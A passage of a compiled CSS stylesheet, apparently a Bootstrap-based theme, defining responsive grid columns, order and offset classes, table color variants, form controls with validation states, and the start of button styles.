  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-3 {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-9 {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-sm-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-sm-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-md-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-md-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-lg-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-lg-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-xl-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-xl-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.33333%; }
  .offset-xl-2 {
    margin-left: 16.66667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.33333%; }
  .offset-xl-5 {
    margin-left: 41.66667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.33333%; }
  .offset-xl-8 {
    margin-left: 66.66667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.33333%; }
  .offset-xl-11 {
    margin-left: 91.66667%; } }

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #718096;
  background-color: transparent; }
  .table th,
  .table td {
    padding: 1rem;
    vertical-align: top;
    border-top: 1px solid #eaecf3; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eaecf3; }
  .table tbody + tbody {
    border-top: 2px solid #eaecf3; }

.table-sm th,
.table-sm td {
  padding: 0.5rem; }

.table-bordered {
  border: 1px solid #eaecf3; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #eaecf3; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(250, 251, 254, 0.3); }

.table-hover tbody tr:hover {
  color: #718096;
  background-color: #FAFBFE; }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #ffd8ba; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #ffb67e; }

.table-hover .table-primary:hover {
  background-color: #ffcaa1; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #ffcaa1; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #f9fafc; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #f4f5f9; }

.table-hover .table-secondary:hover {
  background-color: #e8ecf4; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #e8ecf4; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #d1f0e6; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #aae3d1; }

.table-hover .table-success:hover {
  background-color: #beeadc; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #beeadc; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #ceeaff; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #a4d9ff; }

.table-hover .table-info:hover {
  background-color: #b5dfff; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #b5dfff; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffedc9; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdd9a; }

.table-hover .table-warning:hover {
  background-color: #ffe5b0; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #ffe5b0; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #fbd0d4; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #f8a8b0; }

.table-hover .table-danger:hover {
  background-color: #f9b9bf; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #f9b9bf; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #f9fafc; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #f4f5f9; }

.table-hover .table-light:hover {
  background-color: #e8ecf4; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #e8ecf4; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #bebdcb; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #86849f; }

.table-hover .table-dark:hover {
  background-color: #b0afc0; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b0afc0; }

.table-neutral,
.table-neutral > th,
.table-neutral > td {
  background-color: white; }

.table-neutral th,
.table-neutral td,
.table-neutral thead th,
.table-neutral tbody + tbody {
  border-color: white; }

.table-hover .table-neutral:hover {
  background-color: #f2f2f2; }
  .table-hover .table-neutral:hover > td,
  .table-hover .table-neutral:hover > th {
    background-color: #f2f2f2; }

.table-white,
.table-white > th,
.table-white > td {
  background-color: white; }

.table-white th,
.table-white td,
.table-white thead th,
.table-white tbody + tbody {
  border-color: white; }

.table-hover .table-white:hover {
  background-color: #f2f2f2; }
  .table-hover .table-white:hover > td,
  .table-hover .table-white:hover > th {
    background-color: #f2f2f2; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: #FAFBFE; }

.table-hover .table-active:hover {
  background-color: #e5eafa; }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: #e5eafa; }

.table .thead-dark th {
  color: #FFF;
  background-color: #171347;
  border-color: #201b63; }

.table .thead-light th {
  color: #4A5568;
  background-color: transparent;
  border-color: #eaecf3; }

.table-dark {
  color: #FFF;
  background-color: #171347; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #201b63; }
  .table-dark.table-bordered {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #FFF;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1.25rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #4A5568;
  background-color: #FFF;
  background-clip: padding-box;
  border: 1px solid #E2E8F0;
  border-radius: 0.375rem;
  box-shadow: inset 0 1px 1px rgba(31, 45, 61, 0.075);
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #4A5568;
    background-color: #FFF;
    border-color: rgba(255, 114, 7, 0.5);
    outline: 0;
    box-shadow: inset 0 1px 1px rgba(31, 45, 61, 0.075), 0 0 20px rgba(255, 114, 7, 0.1); }
  .form-control::placeholder {
    color: #A0AEC0;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #eaecf3;
    opacity: 1; }

input[type="date"].form-control,
input[type="time"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control {
  -webkit-appearance: none;
          appearance: none; }

select.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #4A5568; }

select.form-control:focus::-ms-value {
  color: #4A5568;
  background-color: #FFF; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(1rem + 1px);
  padding-bottom: calc(1rem + 1px);
  font-size: 1rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.75rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #718096;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1.25rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.form-control-lg {
  height: calc(1.5em + 2rem + 2px);
  padding: 1rem 1.875rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.5rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input[disabled] ~ .form-check-label,
  .form-check-input:disabled ~ .form-check-label {
    color: #718096; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #5cc9a7; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.7;
  color: #FFF;
  background-color: rgba(92, 201, 167, 0.9);
  border-radius: 0.375rem; }
  .form-row > .col > .valid-tooltip,
  .form-row > [class*="col-"] > .valid-tooltip {
    left: 5px; }

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #5cc9a7; }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #5cc9a7;
    box-shadow: 0 0 0 0 rgba(92, 201, 167, 0.25); }

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #5cc9a7; }
  .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #5cc9a7;
    box-shadow: 0 0 0 0 rgba(92, 201, 167, 0.25); }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #5cc9a7; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #5cc9a7; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #5cc9a7; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #82d6bc;
  background-color: #82d6bc; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 rgba(92, 201, 167, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #5cc9a7; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #5cc9a7; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #5cc9a7;
  box-shadow: 0 0 0 0 rgba(92, 201, 167, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #f25767; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.7;
  color: #FFF;
  background-color: rgba(242, 87, 103, 0.9);
  border-radius: 0.375rem; }
  .form-row > .col > .invalid-tooltip,
  .form-row > [class*="col-"] > .invalid-tooltip {
    left: 5px; }

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #f25767; }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #f25767;
    box-shadow: 0 0 0 0 rgba(242, 87, 103, 0.25); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #f25767; }
  .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #f25767;
    box-shadow: 0 0 0 0 rgba(242, 87, 103, 0.25); }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #f25767; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #f25767; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #f25767; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #f68692;
  background-color: #f68692; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 rgba(242, 87, 103, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #f25767; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #f25767; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #f25767;
  box-shadow: 0 0 0 0 rgba(242, 87, 103, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 600;
  color: #718096;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
          user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.375rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #718096;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 rgba(237, 102, 0, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65;
    box-shadow: none; }
  .btn:not(:disabled):not(.disabled) {
    cursor: pointer; }
    .btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active {
      box-shadow: none; }
      .btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus {
        box-shadow: 0 0 0 rgba(237, 102, 0, 0.25); }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #FFF;
  background-color: #ff7207;
  border-color: #ff7207;
  box-shadow: none; }
  .btn-primary:hover {
